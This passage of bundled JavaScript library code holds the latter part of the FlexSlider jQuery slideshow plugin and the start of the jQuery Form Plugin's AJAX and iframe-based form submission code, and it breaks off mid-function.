                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                a.transitions = !c.video && !p && c.useCSS && function () {
                    var b = document.createElement("div"),
                        c = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                        d;
                    for (d in c)
                        if (b.style[c[d]] !== void 0) {
                            a.pfx = c[d].replace("Perspective", "").toLowerCase();
                            a.prop = "-" + a.pfx + "-transform";
                            return true
                        }
                    return false
                }();
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function () {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                r && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function (b) {
                        b = b.keyCode;
                        if (!a.animating && (b === 39 || b === 37)) {
                            b = b === 39 ? a.getTarget("next") : b === 37 ? a.getTarget("prev") : false;
                            a.flexAnimate(b, c.pauseOnAction)
                        }
                    });
                c.mousewheel && a.bind("mousewheel", function (b, g) {
                    b.preventDefault();
                    var d = g < 0 ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function () {
                    a.pause()
                }, function () {
                    a.manualPause ||
                        a.play()
                }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                o && c.touch && f.touch();
                (!p || p && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function () {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function () {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating &&
                            !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function () {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function () {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var q = 0; q < a.pagingCount; q++) g = "thumbnails" === c.controlNav ? '<img src="' + a.slides.eq(q).attr("data-thumb") +
                            '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNavScaffold.delegate("a", "click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                setupManual: function () {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNav.live("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                set: function () {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"), a.controlsContainer ? a.controlsContainer : a)
                },
                active: function () {
                    a.controlNav.removeClass(e +
                        "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function (b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function () {
                    var b = d('<ul class="' + e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' +
                        e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(s, function (b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    o && a.directionNav.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function () {
                    var b =
                        e + "disabled";
                    c.animationLoop || (1 === a.pagingCount ? a.directionNav.addClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b))
                }
            },
            pausePlay: {
                setup: function () {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ? (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a",
                        a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(s, function (b) {
                        b.preventDefault();
                        if (d(this).hasClass(e + "pause")) {
                            a.pause();
                            a.manualPause = true
                        } else {
                            a.play();
                            a.manualPause = false
                        }
                    });
                    o && a.pausePlay.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function (b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e + "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function () {
                function b(b) {
                    j = l ? d - b.touches[0].pageY :
                        d - b.touches[0].pageX;
                    o = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!o || 500 < Number(new Date) - k) b.preventDefault(), !p && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / n + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    if (a.animatingTo === a.currentSlide && !o && null !== j) {
                        var i = m ? -j : j,
                            l = 0 < i ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 20 < Math.abs(i) || Math.abs(i) > n / 2) ? a.flexAnimate(l,
                            c.pauseOnAction) : a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    h.removeEventListener("touchmove", b, !1);
                    h.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, n, j, k, o = !1;
                h.addEventListener("touchstart", function (j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), n = l ? a.h : a.w, k = Number(new Date), f = i && m && a.animatingTo === a.last ? 0 : i && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : i && a.currentSlide === a.last ? a.limit : i ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide +
                        a.cloneOffset) * n : (a.currentSlide + a.cloneOffset) * n, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, h.addEventListener("touchmove", b, !1), h.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function () {
                !a.animating && a.is(":visible") && (i || a.doMath(), p ? f.smoothHeight() : i ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW,
                    "setTotal")))
            },
            smoothHeight: function (b) {
                if (!l || p) {
                    var c = p ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function (b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                case "animate":
                    g.flexAnimate(e, c.pauseOnAction, !1, !0);
                    break;
                case "play":
                    !g.playing && !g.asNav && g.play();
                    break;
                case "pause":
                    g.pause()
                }
            }
        };
        a.flexAnimate = function (b, g, q, h, k) {
            if (!a.animating && (a.canAdvance(b) || q) && a.is(":visible")) {
                if (r && h)
                    if (q = d(c.asNavFor).data("flexslider"),
                        a.atEnd = 0 === b || b === a.count - 1, q.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", q.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                i || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (p) a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup);
                else {
                    var n = l ? a.slides.filter(":first").height() : a.computedW;
                    i ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo, b = b > a.limit && 1 !== a.visible ? a.limit : b) : b =
                        0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * n : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * n : m ? (a.count - 1 - b + a.cloneOffset) * n : (b + a.cloneOffset) * n;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend", function () {
                            a.wrapup(n)
                        })
                    } else a.container.animate(a.args,
                        c.animationSpeed, c.easing, function () {
                            a.wrapup(n)
                        })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function (b) {
            !p && !i && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function () {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause = function () {
            clearInterval(a.animatedSlides);
            a.playing = !1;
            c.pausePlay && f.pausePlay.update("play");
            a.syncExists && f.sync("pause")
        };
        a.play = function () {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function (b) {
            var d = r ? a.pagingCount - 1 : a.last;
            return r && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide && !r ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 ===
                b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function (b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function (b, d, e) {
            var f = function () {
                var e = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
                return -1 * function () {
                    if (i) return "setTouch" === d ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : e;
                    switch (d) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) *
                            b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                    }
                }() + "px"
            }();
            a.transitions && (f = l ? "translate3d(0," + f + ",0)" : "translate3d(" + f + ",0,0)", e = void 0 !== e ? e / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", e));
            a.args[a.prop] = f;
            (a.transitions || void 0 === e) && a.container.css(a.args)
        };
        a.setup = function (b) {
            if (p) a.slides.css({
                    width: "100%",
                    "float": "left",
                    marginRight: "-100%",
                    position: "relative"
                }), "init" ===
                b && a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing), c.smoothHeight && f.smoothHeight();
            else {
                var g, h;
                "init" === b && (a.viewport = d('<div class="flex-viewport"></div>').css({
                    overflow: "hidden",
                    position: "relative"
                }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, m && (h = d.makeArray(a.slides).reverse(), a.slides = d(h), a.container.empty().append(a.slides)));
                c.animationLoop && !i && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !i ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
                    a.newSlides.css({
                        display: "block"
                    });
                    a.doMath();
                    a.viewport.height(a.h);
                    a.setProps(g * a.h, "init")
                }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function () {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            i || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function () {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            i ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW +
                d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w - d : (a.itemW + d) * a.count - a.w) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function (b, d) {
            a.doMath();
            i || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" ===
                    d && !i || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !i || a.pagingCount < a.controlNav.length) i && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function (b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector +
                ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function (b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() : a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function () {},
        before: function () {},
        after: function () {},
        end: function () {},
        added: function () {},
        removed: function () {}
    };
    d.fn.flexslider = function (h) {
        h = h || {};
        if ("object" === typeof h) return this.each(function () {
            var a = d(this),
                c = a.find(h.selector ? h.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400), h.start && h.start(a)) : void 0 === a.data("flexslider") && new d.flexslider(this, h)
        });
        var k = d(this).data("flexslider");
        switch (h) {
        case "play":
            k.play();
            break;
        case "pause":
            k.pause();
            break;
        case "next":
            k.flexAnimate(k.getTarget("next"), !0);
            break;
        case "prev":
        case "previous":
            k.flexAnimate(k.getTarget("prev"), !0);
            break;
        default:
            "number" === typeof h && k.flexAnimate(h, !0)
        }
    }
})(jQuery);

/*!
 * jQuery Form Plugin
 * version: 3.50.0-2014.02.05
 * Requires jQuery v1.5 or later
 * Copyright (c) 2013 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function (a) {
    if (typeof define === "function" && define.amd) {
        define(["jquery"], a)
    } else {
        a((typeof (jQuery) != "undefined") ? jQuery : window.Zepto)
    }
}(function (f) {
    var c = {};
    c.fileapi = f("<input type='file'/>").get(0).files !== undefined;
    c.formdata = window.FormData !== undefined;
    var e = !!f.fn.prop;
    f.fn.attr2 = function () {
        if (!e) {
            return this.attr.apply(this, arguments)
        }
        var g = this.prop.apply(this, arguments);
        if ((g && g.jquery) || typeof g === "string") {
            return g
        }
        return this.attr.apply(this, arguments)
    };
    f.fn.ajaxSubmit = function (j) {
        if (!this.length) {
            d("ajaxSubmit: skipping submit process - no element selected");
            return this
        }
        var i, C, m, o = this;
        if (typeof j == "function") {
            j = {
                success: j
            }
        } else {
            if (j === undefined) {
                j = {}
            }
        }
        i = j.type || this.attr2("method");
        C = j.url || this.attr2("action");
        m = (typeof C === "string") ? f.trim(C) : "";
        m = m || window.location.href || "";
        if (m) {
            m = (m.match(/^([^#]+)/) || [])[1]
        }
        j = f.extend(true, {
            url: m,
            success: f.ajaxSettings.success,
            type: i || f.ajaxSettings.type,
            iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
        }, j);
        var u = {};
        this.trigger("form-pre-serialize", [this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-pre-serialize trigger");
            return this
        }
        if (j.beforeSerialize && j.beforeSerialize(this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSerialize callback");
            return this
        }
        var n = j.traditional;
        if (n === undefined) {
            n = f.ajaxSettings.traditional
        }
        var s = [];
        var E, F = this.formToArray(j.semantic, s);
        if (j.data) {
            j.extraData = j.data;
            E = f.param(j.data, n)
        }
        if (j.beforeSubmit && j.beforeSubmit(F, this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSubmit callback");
            return this
        }
        this.trigger("form-submit-validate", [F, this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-submit-validate trigger");
            return this
        }
        var y = f.param(F, n);
        if (E) {
            y = (y ? (y + "&" + E) : E)
        }
        if (j.type.toUpperCase() == "GET") {
            j.url += (j.url.indexOf("?") >= 0 ? "&" : "?") + y;
            j.data = null
        } else {
            j.data = y
        }
        var H = [];
        if (j.resetForm) {
            H.push(function () {
                o.resetForm()
            })
        }
        if (j.clearForm) {
            H.push(function () {
                o.clearForm(j.includeHidden)
            })
        }
        if (!j.dataType && j.target) {
            var l = j.success || function () {};
            H.push(function (q) {
                var k = j.replaceTarget ? "replaceWith" : "html";
                f(j.target)[k](q).each(l, arguments)
            })
        } else {
            if (j.success) {
                H.push(j.success)
            }
        }
        j.success = function (K, q, L) {
            var J = j.context || this;
            for (var I = 0, k = H.length; I < k; I++) {
                H[I].apply(J, [K, q, L || o, o])
            }
        };
        if (j.error) {
            var z = j.error;
            j.error = function (J, k, q) {
                var I = j.context || this;
                z.apply(I, [J, k, q, o])
            }
        }
        if (j.complete) {
            var h = j.complete;
            j.complete = function (I, k) {
                var q = j.context || this;
                h.apply(q, [I, k, o])
            }
        }
        var D = f("input[type=file]:enabled", this).filter(function () {
            return f(this).val() !== ""
        });
        var p = D.length > 0;
        var B = "multipart/form-data";
        var x = (o.attr("enctype") == B || o.attr("encoding") == B);
        var w = c.fileapi && c.formdata;
        d("fileAPI :" + w);
        var r = (p || x) && !w;
        var v;
        if (j.iframe !== false && (j.iframe || r)) {
            if (j.closeKeepAlive) {
                f.get(j.closeKeepAlive, function () {
                    v = G(F)
                })
            } else {
                v = G(F)
            }
        } else {
            if ((p || x) && w) {
                v = t(F)
            } else {
                v = f.ajax(j)
            }
        }
        o.removeData("jqxhr").data("jqxhr", v);
        for (var A = 0; A < s.length; A++) {
            s[A] = null
        }
        this.trigger("form-submit-notify", [this, j]);
        return this;

        function g(K) {
            var L = f.param(K, j.traditional).split("&");
            var q = L.length;
            var k = [];
            var J, I;
            for (J = 0; J < q; J++) {
                L[J] = L[J].replace(/\+/g, " ");
                I = L[J].split("=");
                k.push([decodeURIComponent(I[0]), decodeURIComponent(I[1])])
            }
            return k
        }

        function t(q) {
            var k = new FormData();
            for (var I = 0; I < q.length; I++) {
                k.append(q[I].name, q[I].value)
            }
            if (j.extraData) {
                var L = g(j.extraData);
                for (I = 0; I < L.length; I++) {
                    if (L[I]) {
                        k.append(L[I][0], L[I][1])
                    }
                }
            }
            j.data = null;
            var K = f.extend(true, {}, f.ajaxSettings, j, {
                contentType: false,
                processData: false,
                cache: false,
                type: i || "POST"
            });
            if (j.uploadProgress) {
                K.xhr = function () {
                    var M = f.ajaxSettings.xhr();
                    if (M.upload) {
                        M.upload.addEventListener("progress", function (Q) {
                            var P = 0;
                            var N = Q.loaded || Q.position;
                            var O = Q.total;
                            if (Q.lengthComputable) {
                                P = Math.ceil(N / O * 100)
                            }
                            j.uploadProgress(Q, N, O, P)
                        }, false)
                    }
                    return M
                }
            }
            K.data = null;
            var J = K.beforeSend;
            K.beforeSend = function (N, M) {
                if (j.formData) {
                    M.data = j.formData
                } else {
                    M.data = k
                } if (J) {
                    J.call(this, N, M)
                }
            };
            return f.ajax(K)
        }

        function G(af) {
            var L = o[0],
                K, ab, V, ad, Y, N, Q, O, P, Z, ac, T;
            var ai = f.Deferred();
            ai.abort = function (aj) {
                O.abort(aj)
            };
            if (af) {
                for (ab = 0; ab < s.length; ab++) {
                    K = f(s[ab]);
                    if (e) {
                        K.prop("disabled", false)
                    } else {
                        K.removeAttr("disabled")
                    }
                }
            }
            V = f.extend(true, {}, f.ajaxSettings, j);
            V.context = V.context || V;
            Y = "jqFormIO" + (new Date().getTime());
            if (V.iframeTarget) {
                N = f(V.iframeTarget);
                Z = N.attr2("name");
                if (!Z) {
                    N.attr2("name", Y)
                } else {
                    Y = Z
                }
            } else {
                N = f('<iframe name="' + Y + '" src="' + V.iframeSrc + '" />');
                N.css({
                    position: "absolute",
                    top: "-1000px",
                    left: "-1000px"
                })
            }
            Q = N[0];
            O = {
                aborted: 0,
                responseText: null,
                responseXML: null,
                status: 0,
                statusText: "n/a",
                getAllResponseHeaders: function () {},
                getResponseHeader: function () {},
                setRequestHeader: function () {},
                abort: function (aj) {
                    var ak = (aj === "timeout" ? "timeout" : "aborted");
                    d("aborting upload... " + ak);
                    this.aborted = 1;
                    try {
                        if (Q.contentWindow.document.execCommand) {
                            Q.contentWindow.document.execCommand("Stop")
                        }
                    } catch (al) {}
                    N.attr("src", V.iframeSrc);
                    O.error = ak;
                    if (V.error) {
                        V.error.call(V.context, O, ak, aj)
                    }
                    if (ad) {
                        f.event.trigger("ajaxError", [O, V, ak])
                    }
                    if (V.complete) {
                        V.complete.call(V.context, O, ak)
                    }
                }
            };
            ad = V.global;
            if (ad && 0 === f.active++) {
                f.event.trigger("ajaxStart")
            }
            if (ad) {
                f.event.trigger("ajaxSend", [O, V])
            }
            if (V.beforeSend && V.beforeSend.call(V.context, O, V) === false) {
                if (V.global) {
                    f.active--
                }
                ai.reject();
                return ai
            }
            if (O.aborted) {
                ai.reject();
                return ai
            }
            P = L.clk;
            if (P) {
                Z = P.name;
                if (Z && !P.disabled) {
                    V.extraData = V.extraData || {};
                    V.extraData[Z] = P.value;
                    if (P.type == "image") {
                        V.extraData[Z + ".x"] = L.clk_x;
                        V.extraData[Z + ".y"] = L.clk_y
                    }
                }
            }
            var U = 1;
            var R = 2;

            function S(al) {
                var ak = null;
                try {
                    if (al.contentWindow) {
                        ak = al.contentWindow.document
                    }
                } catch (aj) {
                    d("cannot get iframe.contentWindow document: " + aj)
                }
                if (ak) {
                    return ak
                }
                try {
                    ak = al.contentDocument ? al.contentDocument : al.document
                } catch (aj) {
                    d("cannot get iframe.contentDocument: " + aj);
                    ak = al.document
                }
                return ak
            }
            var J = f("meta[name=csrf-token]").attr("content");
            var I = f("meta[name=csrf-param]").attr("content");
            if (I && J) {
                V.extraData = V.extraData || {};
                V.extraData[I] = J
            }

            function aa() {
                var ar = o.attr2("target"),
                    an = o.attr2("action"),
                    al = "multipart/form-data",
                    ao = o.attr("enctype") || o.attr("encoding") || al;
                L.setAttribute("target", Y);
                if (!i || /post/i.test(i)) {
                    L.setAttribute("method", "POST")
                }
                if (an != V.url) {
                    L.setAttribute("action", V.url)
                }
                if (!V.skipEncodingOverride && (!i || /post/i.test(i))) {
                    o.attr({
                        encoding: "multipart/form-data",
                        enctype: "multipart/form-data"
                    })
                }
                if (V.timeout) {
                    T = setTimeout(function () {
                        ac = true;
                        X(U)
                    }, V.timeout)
                }

                function ap() {
                    try {
                        var at = S(Q).readyState;
                        d("state = " + at);
                        if (at && at.toLowerCase() == "uninitialized") {
                            setTimeout(ap, 50)
                        }
                    } catch (au) {
                        d("Server abort: ", au, " (", au.name, ")");
                        X(R);
                        if (T) {
                            clearTimeout(T)
                        }
                        T = undefined
                    }
                }
                var aq = [];
                try {
                    if (V.extraData) {
                        for (var ak in V.extraData) {
                            if (V.extraData.hasOwnProperty(ak)) {
                                if (f.isPlainObject(V.extraData[ak]) && V.extraData[ak].hasOwnProperty("name") && V.extraData[ak].hasOwnProperty("value")) {
                                    aq.push(f('<input type="hidden" name="' + V.extraData[ak].name + '">').val(V.extraData[ak].value).appendTo(L)[0])
                                } else {
                                    aq.push(f('<input type="hidden" name="' + ak + '">').val(V.extraData[ak]).appendTo(L)[0])
                                }
                            }
                        }
                    }
                    if (!V.iframeTarget) {
                        N.appendTo("body")
                    }
                    if (Q.attachEvent) {
                        Q.attachEvent("onload", X)
                    } else {
                        Q.addEventListener("load", X, false)
                    }
                    setTimeout(ap, 15);
                    try {
                        L.submit()
                    } catch (am) {
                        var aj = document.createElement("form").submit;
                        aj.apply(L)
                    }
                } finally {
                    L.setAttribute("action", an);
                    L.setAttribute("enctype", ao);
                    if (ar) {
                        L.setAttribute("target", ar)
                    } else {
                        o.removeAttr("target")
                    }
                    f(aq).remove()
                }
            }
            if (V.forceSync) {
                aa()
            } else {
                setTimeout(aa, 10)
            }
            var ag, ah, ae = 50,
                M;

            function X(ap) {
                if (O.aborted || M) {
                    return
                }
                ah = S(Q);
                if (!ah) {
                    d("cannot access response document");
                    ap = R
                }
                if (ap === U && O) {
